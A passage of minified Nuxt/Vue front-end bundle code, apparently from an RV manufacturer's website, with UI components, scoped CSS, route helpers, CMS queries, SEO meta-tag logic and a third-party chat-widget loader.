"),"search"!==e.$route.name?t("div",{staticClass:"close-spacer"}):e._e()]):e._e()],1)])],1)},[],!1,null,"fb20e112",null);t.a=component.exports},1208:function(e,t,r){var content=r(1502);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("27017c6e",content,!0,{sourceMap:!1})},1209:function(e,t,r){var content=r(1504);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1fc42711",content,!0,{sourceMap:!1})},1210:function(e,t,r){var content=r(1506);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("74eed7dd",content,!0,{sourceMap:!1})},1211:function(e,t,r){var content=r(1508);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("f4f836c6",content,!0,{sourceMap:!1})},1501:function(e,t,r){"use strict";r(1208)},1502:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-fb20e112]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-fb20e112]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-fb20e112]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.owners-search[data-v-fb20e112]{background-color:#f0edec}.owners-search.footer-location[data-v-fb20e112]{background-color:#f7f5f5}.center-content[data-v-fb20e112]{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center}.search-input[data-v-fb20e112]{margin:0;padding-bottom:0!important}.search-suggest-wrapper[data-v-fb20e112]{position:relative;width:100%}@media(min-width:1150px){.search-suggest-wrapper[data-v-fb20e112]{width:auto}}.suggestions-wrapper[data-v-fb20e112]{background-color:#fff;border-radius:.375rem;display:flex;height:0;justify-content:space-between;overflow:hidden;position:absolute;top:3.5rem;transition:height .3s ease-in-out;width:100%;z-index:600}.suggestions-wrapper.input-dirty[data-v-fb20e112]{border:1px solid #d8d0cc;height:auto;padding:.25rem}.suggestions-inner[data-v-fb20e112]{width:100%}.suggestion[data-v-fb20e112]{color:#343434;display:block;font-family:var(--font-family-body);font-size:16px;font-style:normal;font-weight:300;line-height:1.5;padding:.75rem;-webkit-text-decoration:none;text-decoration:none;width:100%}.suggestion[data-v-fb20e112]:hover{background-color:#fcf4ee;color:#a15f29}.suggestions[data-v-fb20e112]{border-bottom:1px solid #d8d0cc;padding:0 0 2rem}",""]),n.locals={},e.exports=n},1503:function(e,t,r){"use strict";r(1209)},1504:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-8f2b7934]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-8f2b7934]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-8f2b7934]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.select-rv-bar[data-v-8f2b7934]{background-color:var(--color-neutral-800);flex-direction:column;font-size:.875rem;padding:1.25rem 1.5rem;text-align:center;width:100%}.select-rv-bar[data-v-8f2b7934],.select-rv-bar .select-rv[data-v-8f2b7934]{align-items:center;color:#fff;display:flex;justify-content:center}.select-rv-bar .select-rv[data-v-8f2b7934]{font-size:1.125rem;font-weight:500;margin-bottom:.5rem;-webkit-text-decoration:none;text-decoration:none}.select-rv-bar .select-rv .link-icon[data-v-8f2b7934]{height:1.5rem;margin-right:.5rem;width:1.5rem}.select-rv-modal[data-v-8f2b7934]{background:rgba(0,0,0,.5);height:100vh;left:0;opacity:1;position:fixed;top:0;width:100%;z-index:999}.select-rv-modal[data-v-8f2b7934] .modal-content{width:calc(100vw - 2rem)}.select-rv-modal[data-v-8f2b7934] .modal-content .close{font-size:1.5rem}.select-rv-modal[data-v-8f2b7934] .modal-content .close:focus svg{border:none!important}.select-rv-modal[data-v-8f2b7934] .zr-select{margin-bottom:0!important}.modal-content[data-v-8f2b7934]{align-items:center;background-color:#f7f5f5;background-color:var(--color-neutral-100,#f7f5f5);color:#292929;display:flex;flex-direction:column;font-size:1.125rem;left:50%;max-width:480px;padding:3.5rem;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}.modal-content .logo-footer[data-v-8f2b7934]{margin-bottom:2rem}.modal-content h3[data-v-8f2b7934]{margin-bottom:.5rem}.modal-content p[data-v-8f2b7934]{margin-bottom:2rem}.close-icon[data-v-8f2b7934]{position:absolute;right:1.5rem;top:1.5rem}.base-select[data-v-8f2b7934] label{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);background-color:#000!important;border:0;color:#fff!important;white-space:nowrap}.close[data-v-8f2b7934]:focus svg{border:2px solid #a15f29}",""]),n.locals={},e.exports=n},1505:function(e,t,r){"use strict";r(1210)},1506:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-5cfb3c96]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5cfb3c96]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5cfb3c96]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.selected-rv-bar[data-v-5cfb3c96]{align-items:center;background-color:var(--color-neutral-800);color:#fff;display:flex;font-size:.875rem;padding:.75rem 1.5rem;text-align:center;width:100%}.selected-rv-bar .selected-brand-target[data-v-5cfb3c96]{align-items:center;display:flex;flex-direction:row}.brand-icon[data-v-5cfb3c96]{align-items:center;background-color:var(--color-neutral-700);border-radius:50%;display:flex;height:2.5rem;justify-content:center;margin-right:.75rem;padding:3px;width:2.5rem}.selected-brand[data-v-5cfb3c96]{font-family:var(--font-family-body);font-size:1.125rem;font-weight:var(--font-weight-semibold);font-weight:500;margin-right:.5rem}.link-icon[data-v-5cfb3c96]{width:1rem;fill:#fff;color:#fff}",""]),n.locals={},e.exports=n},1507:function(e,t,r){"use strict";r(1211)},1508:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-10b8e7de]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-10b8e7de]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-10b8e7de]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}@media(min-width:1024px){.additional-help-cards[data-v-10b8e7de] .card-grid-slider-cards{width:auto}}",""]),n.locals={},e.exports=n},935:function(e,t,r){"use strict";r.d(t,"a",function(){return o});r(19),r(13),r(34),r(27);var n=r(8);const o={head(){return{title:this.seoTitle,meta:this.metaFields,link:this.linkFields}},data:()=>({document:{}}),computed:{...Object(n.b)({companyName:"companyName",baseUrl:"baseUrl"}),metaData(){return this.pageData||this.contentDoc||{}},settings(){return this.$store.getters.settings},seoUrl(){const e=`${this.$store.getters.baseUrl}${this.$route.path}`;return e.endsWith("/")?e.slice(0,e.length-1):e},seoTitle(){var e,t,r,n,o,c,l,d,m;return null!==(e=null!==(t=null!==(r=null!==(n=null===(o=this.metaData)||void 0===o?void 0:o.meta_title)&&void 0!==n?n:Array.isArray(null===(c=this.metaData)||void 0===c?void 0:c.title)?this.$prismic.asText(this.metaData.title):null===(l=this.metaData)||void 0===l?void 0:l.title)&&void 0!==r?r:null===(d=this.metaData)||void 0===d?void 0:d.seo_title)&&void 0!==t?t:null===(m=this.settings)||void 0===m?void 0:m.default_meta_title)&&void 0!==e?e:this.companyName},seoDesc(){var e,t,r;return(null===(e=this.metaData)||void 0===e?void 0:e.meta_description)||(null===(t=this.metaData)||void 0===t?void 0:t.seo_description)||(null===(r=this.settings)||void 0===r?void 0:r.default_meta_description)||"Travel Trailers, Fifth Wheels, Toy Haulers, & Destination Trailers"},seoImage(){var e,t,r,n,o,c,l;let d=null===(e=this.metaData)||void 0===e?void 0:e.meta_image;var m,h;d&&"object"==typeof d&&(null!==(m=d)&&void 0!==m&&m.url&&"string"==typeof d.url?d=d.url:(console.error(`metaImage is an object without a url, setting to undefined, metaImage = ${JSON.stringify(d)}, route=${null===(h=this.$route)||void 0===h?void 0:h.path}`),d=void 0));const v=null!==(t=null!==(r=null!==(n=null!=d?d:null===(o=this.metaData)||void 0===o||null===(o=o.seo_image)||void 0===o?void 0:o.url)&&void 0!==n?n:null===(c=this.metaData)||void 0===c||null===(c=c.hero_image)||void 0===c?void 0:c.url)&&void 0!==r?r:null===(l=this.settings)||void 0===l||null===(l=l.default_meta_image)||void 0===l?void 0:l.url)&&void 0!==t&&t;var f,x;"string"!=typeof v&&("object"==typeof v?console.error(`seoImage = ${JSON.stringify(v)} is not a string, route=${null===(f=this.$route)||void 0===f?void 0:f.path}`):console.error(`seoImage = ${v} is not a string, route=${null===(x=this.$route)||void 0===x?void 0:x.path}`));return v},publicationDate(){if(this.document&&this.document.last_publication_date)return this.document.last_publication_date},metaFields(){var e,t,r,n,o;const c=[];if(c.push({hid:"og:type",name:"og:type",content:"article"}),c.push({hid:"description",name:"description",content:this.seoDesc}),c.push({hid:"og:description",property:"og:description",content:this.seoDesc}),c.push({hid:"twitter:description",name:"twitter:description",value:this.seoDesc}),c.push({hid:"og:url",property:"og:url",content:this.seoUrl}),c.push({hid:"og:title",property:"og:title",content:this.seoTitle}),c.push({hid:"twitter:domain",name:"twitter:domain",value:this.seoUrl}),c.push({hid:"twitter:url",name:"twitter:url",value:this.seoUrl}),c.push({hid:"twitter:title",name:"twitter:title",value:this.seoTitle}),this.seoImage&&(c.push({hid:"og:image",property:"og:image",content:this.seoImage}),c.push({hid:"twitter:card",name:"twitter:card",content:this.seoImage}),c.push({hid:"twitter:image",name:"twitter:image",content:this.seoImage})),this.metaData&&this.metaData.author_name&&c.push({hid:"article:author",name:"article:author",content:this.metaData.author_name}),this.publicationDate&&c.push({hid:"article:published_time",name:"article:published_time",content:this.publicationDate}),null!==(e=this.metaData)&&void 0!==e&&e.search_image&&null!==(t=this.metaData.search_image)&&void 0!==t&&t.url?c.push({class:"elastic",name:"featured_image",content:this.metaData.search_image.url}):this.seoImage&&c.push({class:"elastic",name:"featured_image",content:this.seoImage}),null!==(r=this.metaData)&&void 0!==r&&r.title&&("string"==typeof this.metaData.title?c.push({class:"elastic",name:"page_title",content:this.metaData.title}):c.push({class:"elastic",name:"page_title",content:this.$prismic.asText(this.metaData.title)})),this.category)c.push({class:"elastic",name:"category",content:this.category});else if(null!==(n=this.metaData)&&void 0!==n&&n.search_category_group&&(null===(o=this.metaData)||void 0===o?void 0:o.search_category_group.length)>0){var l;null===(l=this.metaData)||void 0===l||l.search_category_group.forEach(e=>{null!=e&&e.search_category&&c.push({class:"elastic",name:"category",content:"products"===e.search_category?"product":e.search_category})})}else this.$route.path.includes("/product")?c.push({class:"elastic",name:"category",content:"product"}):c.push({class:"elastic",name:"category",content:"general"});return c},isProductSearchCategory:e=>e.toLowerCase().startsWith("brand")||e.toLowerCase().startsWith("brochure")||e.toLowerCase().startsWith("shop_by")||"model"==e.toLowerCase(),linkFields(){var e,t,r;let n=[];if(this.customCanonical&&n.push({hid:"canonical",rel:"canonical",href:this.getCustomCanonical()}),null!=this&&null!==(e=this.pageData)&&void 0!==e&&e.hero_image){let e=this.metaData.hero_image.url;var o;if(this.$device.isTablet)e=null===(o=this.metaData.hero_image)||void 0===o||null===(o=o.tablet)||void 0===o?void 0:o.url;else if(this.$device.isMobile){var c;e=null===(c=this.metaData.hero_image)||void 0===c||null===(c=c.mobile)||void 0===c?void 0:c.url}e&&n.push({rel:"preload",href:e,as:"image"})}else if(null!=this&&null!==(t=this.pageData)&&void 0!==t&&t.banner_image){var l;const e=this.$device.isMobile?this.metaData.banner_image.mobile.url:this.metaData.banner_image.url;e&&n.push({rel:"preload",href:e,as:"image"}),null!==(l=this.metaData)&&void 0!==l&&l.rv_image&&n.push({rel:"preload",href:this.metaData.rv_image.url,as:"image"})}else if(null!=this&&null!==(r=this.pageData)&&void 0!==r&&r.body)for(const e of this.metaData.body)if(null!=e&&e.items){const t=e.items.find(e=>{var t;return"type_landing"===(null==e||null===(t=e.link)||void 0===t?void 0:t.type)});if(!t)continue;let r=null==t?void 0:t.image.url;this.$device.isTablet?r=null==t?void 0:t.image.tablet.url:this.$device.isMobile&&(r=null==t?void 0:t.image.mobile.url),n.push({rel:"preload",href:r,as:"image"})}return n}},async mounted(){await this.$store.dispatch("setSEODataLoaded",!1),await this.$store.dispatch("setSEOTitle",this.seoTitle),await this.$store.dispatch("setSEODescription",this.seoDesc),await this.$store.dispatch("setSEOImage",this.seoImage),await this.$store.dispatch("setSEODataLoaded",!0)}}},952:function(e,t,r){"use strict";r.d(t,"a",function(){return o});var n=r(8);const o={data:()=>({ownersChatScriptId:"ownersChatScript"}),computed:{...Object(n.b)({chatLoaded:"chatLoaded"})},mounted(){if(!this.chatLoaded){let e=document.createElement("script");e.setAttribute("type","text/javascript"),e.setAttribute("id",this.ownersChatScriptId),e.innerHTML="\n          _siteid = \"418a339b-52ae-4a27-be51-5a736be0c353\";\n          _subscriberId  = \"64d16f9f-2421-4604-9e58-9bc017c7c83e\";\n          function comCC24StartFunctioning(scriptSource) {\n            var scrDynamicHeadAttr = document.createElement('script');\n            scrDynamicHeadAttr.setAttribute('src', scriptSource);\n            scrDynamicHeadAttr.setAttribute('type', 'text/javascript');\n             scrHeadAttr = document.getElementsByTagName('head')[0];\n            scrHeadAttr.insertBefore(scrDynamicHeadAttr, scrHeadAttr.firstChild);\n          }\n          comCC24StartFunctioning(window.location.protocol + \"//service.rvchat.com/VisitorManager/Scripts/comCC24DomReady.js\");\n        ",document.head.appendChild(e),this.$store.dispatch("setChatLoaded",!0)}},beforeDestroy(){let e=document.querySelector(`#${this.ownersChatScriptId}`);e&&document.head.removeChild(e)}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/d120cec.js
body_size: 207083
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],[,,,,,,,,,function(e,t,r){"use strict";var n={name:"BaseIcon",components:{},props:{ariaHidden:{type:[Boolean,String],default:!1},icon:{type:String,required:!0,default:""},isFocusable:{type:Boolean,default:!1},role:{type:String,default:""},title:{type:String,default:""}}},o=(r(688),r(0)),l=r(215),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("svg",{attrs:{role:e.role,focusable:e.isFocusable?"true":"false","aria-hidden":e.ariaHidden}},[e.title?t("title",[e._v(e._s(e.title))]):e._e(),e._v(" "),t("use",{attrs:{"xlink:href":`#icon-${e.icon}`}})])},[],!1,null,"3124f5bd",null);"function"==typeof d.a&&d()(component);t.a=component.exports},,,,,,,function(e,t,r){"use strict";r.d(t,"a",function(){return c});var n=r(82),o=r(48),l=r(65),d=r.n(l);const c={home:()=>"/",splitPage:e=>`/${e}`,contentPage:e=>`/${e}`,typeLanding:e=>`/rv-type/${e}`,brandLanding:e=>`/product/${e}`,buildMyRvLanding:()=>"/build-my-rv",buildMyRvDetail(e){let{brandSlug:t}=e;return`${c.buildMyRvLanding()}/${t}`},buildMyRvTypeClass(e){let{brandSlug:t,classSlug:r}=e;return`${c.buildMyRvDetail({brandSlug:t})}/${r}`},buildMyRvModel(e){let{brandSlug:t,classSlug:r,modelSlug:n}=e;return`${c.buildMyRvTypeClass({brandSlug:t,classSlug:r})}/${n}`},blogLanding:e=>"/keystone-life"+(e?"?tag="+e:""),blogDetail:e=>`/keystone-life/${e}`,innovationsLanding:()=>"/innovations",innovationsDetail:e=>`/innovations/${e}`,search(e){return`${arguments.length>1&&void 0!==arguments[1]&&arguments[1]?"/ignite/sales":""}/search?query=${e}`},dealerHome:()=>"/ignite/sales",dealerLocator:()=>"/find-a-dealer",dealerLoginPath(){return`${this.dealerHome()}/login`},resetPasswordPath(){return`${this.dealerLoginPath()}/reset-password`},registerPath(){return`${this.dealerLoginPath()}/register`},dealerBaseBrandPath(){return`${this.dealerHome()}/product`},consumerProductSearchPath:()=>"/product",dealerDashboardPath(){return`${this.dealerHome()}/dashboard`},dealerBaseLearningPath(){return`${this.dealerHome()}/learning`},dealerBaseSpiffPath(){return`${this.dealerHome()}/incentives`},dealerBaseMyTeamPath(){return`${this.dealerHome()}/my-team`},dealerSplashPath(){return`${this.dealerHome()}/splash`},dealerRewardShopPath:()=>"https://keystonerv.mybrightsites.com/",brandPath:(base,e)=>`${base}/product/${d()(e)?e:Object(n.a)(e)}`,brandTypePath(base,e,t){return`${this.brandPath(base,e)}/${t}`},floorPlansPath(base,e,t){return`${this.brandTypePath(base,e,t)}/floorplans`},modelPath(base,e,t,r){const n=d()(r)?r:r.referenceId;return`${this.floorPlansPath(base,e,t)}/${n}`},modelPathFromElasticDocument:(base,e)=>`${base||""}/product/${e.brandSlug}/${e.typeClassSlug}/floorplans/${e.referenceId}`,floorplanPathFromElasticDocument:(base,e)=>`${base||""}/product/${e.brandSlug}/${e.typeClassSlug}/floorplans`,specsPathFromElasticDocument:(base,e)=>`${base||""}/product/${e.brandSlug}/${e.typeClassSlug}/specs`,consumerFloorplanPath:e=>`/product/${e.brandNameUrl}/${Object(o.h)(e)}/floorplans/${e.referenceId}`,specComparePath(base,e,t){return`${this.brandTypePath(base,e,t)}/specs`},specComparePathFromElasticDocument:(base,e)=>`${base}/product/${e.brandSlug}/${e.typeClassSlug}/specs`,ownersHowToPath:()=>"/owners-how-to",ownersHowToDetail:e=>`/owners-how-to/${e}`,brochures:()=>"/brochures",specFinder:()=>"/spec-finder",brandDirectory:()=>"/product-lines",rvTypesDirectory:()=>"/rv-types",productAdvisor:()=>"/product-advisor",takeAQuiz:()=>"/get-matched",warranty:()=>"/warranty",owners:()=>"/owners",ownersCategory:e=>`/owners/category/${e}`,ownersSubCategory:e=>`/owners/category/sub/${e}`,ownersBrandLanding:e=>`/owners/brand/${e}`,inventory:()=>"/inventory"}},function(e,t,r){"use strict";var n={name:"BaseLink",props:{disabled:{type:Boolean,default:!1},url:{type:String,default:""},cmsLink:{type:Object,default:function(){return{}}},external:{type:Boolean,default:!1},target:{type:String,default:"_blank",validator:function(e){return["_blank","_self"].includes(e)}}},computed:{hasCmsLink(){return this.cmsLink&&this.cmsLink.url},finalExternal(){return this.hasCmsLink?this.cmsLink.external:this.external},finalLinkPath(){const e=this.cmsLink&&this.cmsLink.url||this.url;return this.finalExternal,e},finalTarget(){return this.cmsLink&&this.cmsLink.target||this.target}}},o=(r(694),r(0)),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return e.finalExternal?t("a",{class:{disabled:e.disabled},attrs:{href:e.disabled?"javascript:void(0)":e.finalLinkPath,target:e.finalTarget,rel:"noopener"}},[e._t("default")],2):t("nuxt-link",{attrs:{event:e.disabled?"":"click",to:e.finalLinkPath}},[e._t("default")],2)},[],!1,null,"5a818176",null);t.a=component.exports},,,,function(e,t,r){"use strict";var n=r(15),o={name:"BaseButton",components:{BaseIcon:r(9).a,ZrButton:n.c},extends:n.c,props:{theme:{type:String,default:"primary",validator:()=>["primary","secondary","light-primary","light-secondary","transparent"]},size:{type:String,default:"md",validator:()=>["xs","sm","md","lg","xl"]},icon:{type:String,default:""},iconLocation:{type:String,default:""}}},l=(r(690),r(0)),d=r(216),c=r.n(d),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("zr-button",e._b({staticClass:"base-button"},"zr-button",e.$props,!1),[e.icon&&"left"===e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:e.icon}}):e._e(),e._v(" "),e._t("default"),e._v(" "),e.icon&&"left"!==e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:e.icon}}):e._e()],2)},[],!1,null,"d3a7307c",null);"function"==typeof c.a&&c()(component);t.a=component.exports},function(e,t,r){"use strict";var n={name:"LayoutContainer",props:{content:{type:Boolean,default:!1},noMax:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1}},data:()=>({desktopBreakpoint:"lg"})},o=(r(671),r(0)),component=Object(o.a)(n,function(){var e=this;return(0,e._self._c)("div",{class:["container",{"content-width":e.content,"no-max":e.noMax,disabled:e.disabled}]},[e._t("default")],2)},[],!1,null,"1de15ca5",null);t.a=component.exports},function(e,t,r){"use strict";r.d(t,"a",function(){return n});const n=e=>{let{type:t}=e;switch(t){case"site_settings":case"brand_type":case"innovation_landing":return{fetchLinks:["innovation.title","innovation.description","innovation.innovation_image","innovation.youtube_id","innovation.uid"]};case"or_landing":return{fetchLinks:["or_support_article.title","or_support_article.hero_banner","or_support_article.hero_video","or_support_article.card_image","or_support_category.icon","or_support_category.title","or_support_video.title","or_support_video.youtube_video_id","or_support_video.video_poster_image"]};case"or_support_category":return{fetchLinks:["or_support_sub_category.icon","or_support_sub_category.title","or_support_article.title","or_support_article.hero_banner","or_support_article.hero_video","or_support_article.card_image","or_support_video.title","or_support_video.youtube_video_id","or_support_video.video_poster_image"]};case"or_support_article":return{fetchLinks:["or_support_article.title","or_support_article.hero_banner","or_support_article.hero_video","or_support_article.card_image"]};case"or_support_brand":return{fetchLinks:["or_support_article.title","or_support_article.hero_banner","or_support_article.hero_video","or_support_article.card_image","or_support_video.title","or_support_video.youtube_video_id","or_support_video.video_poster_image","brands_landing.brands","personalized_brand_landing_featured_articles.support_article"]};case"home_page":case"content_page":return{fetchLinks:["brand_type.public_url","tabbed_slider_slides.title","tabbed_slider_slides.slides"]};case"blog_landing":return{fetchLinks:["blog_detail.title","blog_detail.card_description","blog_detail.subtitle","blog_detail.intro_content","blog_detail.hero_image","blog_detail.article_date","blog_detail.article_author"]};case"brand_directory":return{fetchLinks:["brands_landing.title","brands_landing.directory_tile_override_title","brands_landing.subtitle","brands_landing.brand_group_rvs_image","brands_landing.brand_group_icon","brands_landing.directory_tile_background_image"]};case"brands_landing":case"type_landing":return{fetchLinks:["brand_type.internal_title","brand_type.rv_image","brand_type.public_url"]};case"howto_landing":return{fetchLinks:["howto_detail.title","howto_detail.subtitle","howto_detail.youtube_id"]};case"brochures":return{fetchLinks:["brochure.label","brochure.year","brochure.brochure_document","brochure.brochure_image"]};default:return{}}}},,,,,,function(e,t,r){"use strict";r.d(t,"b",function(){return l}),r.d(t,"a",function(){return d});var n=r(3),o=r(479);const l={xs:540,sm:768,md:1024,lg:1150,nav:1150,xl:1400,xxl:1/0},d=Object.keys(l);n.default.use(o.a,{breakpoints:l})},,,function(e,t,r){"use strict";var n={name:"StackedComponent",props:{spacing:{type:Boolean,default:!0},reverse:{type:Boolean,default:!1},type:{type:String}}},o=(r(698),r(0)),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("section",{staticClass:"stacked-component",class:[{spacing:e.spacing},{reverse:e.reverse},e.type]},[t("div",{staticClass:"component-inner"},[e._t("default")],2)])},[],!1,null,"fe190ac8",null);t.a=component.exports},,,,,function(e,t,r){"use strict";r.d(t,"a",function(){return l}),r.d(t,"b",function(){return c});r(152),r(19),r(153),r(154);var n=r(23),o=r(66);const l=async e=>{let{type:t}=e;try{m(t);const e=[],r=100,n=await d({type:t,page:1,pageSize:r});if(x(n)&&e.push(...n.results),_(n))for(let o=2;o<=n.total_pages;o++){const n=await d({type:t,page:o,pageSize:r});x(n)&&e.push(...n.results)}return e}catch(e){return console.log("fetchAllByType Error:",e),[]}},d=async e=>{let{type:t,page:r,pageSize:l}=e;try{m(t),h(r),v(l);const e=await o.a.getApi("https://keystonerv-prod.zaneray.com/cms/api");return await e.query(o.a.predicates.at("document.type",t),{page:r,pageSize:l,...Object(n.a)({type:t})})}catch(e){return console.log("fetchPage Error:","https://keystonerv-prod.zaneray.com/cms/api",e),{}}},c=async e=>{let{type:t,uid:r,fetch:l}=e;try{m(t),f(r),y(l);const e=[],d=await o.a.getApi("https://keystonerv-prod.zaneray.com/cms/api"),c=await d.query(o.a.predicates.at(`my.${t}.uid`,r),{fetch:l.length?l:[],...Object(n.a)({type:t})});x(c)&&e.push(...c.results);const h=e.find(e=>e.uid===r);return"undefined"!==h&&h}catch(e){return console.log("fetchByUID Error:",e),[]}},m=e=>{if("string"!=typeof e||!e.length>0)throw"Document type is invalid or missing."},h=e=>{if("number"!=typeof e||!e>=1)throw"Page number is invalid, missing, or not greater than or equal to 1."},v=e=>{if("number"!=typeof e||e<1||e>100)throw"Page size is invalid, missing, or not between 1 and 100."},f=e=>{if("string"!=typeof e||!e.length>0)throw"UID is invalid or missing."},y=e=>{if(!Array.isArray(e))throw"Fetch argument is not an array."},x=e=>"object"==typeof e&&Array.isArray(e.results)&&e.results.length>0,_=e=>"object"==typeof e&&"number"==typeof e.total_pages&&e.total_pages>1},,,,,,,,,,function(e,t,r){"use strict";r.d(t,"b",function(){return l}),r.d(t,"e",function(){return d}),r.d(t,"h",function(){return c}),r.d(t,"a",function(){return m}),r.d(t,"g",function(){return h}),r.d(t,"d",function(){return 